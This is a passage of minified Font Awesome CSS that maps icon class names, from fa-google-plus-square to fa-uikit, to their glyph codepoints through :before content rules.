.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.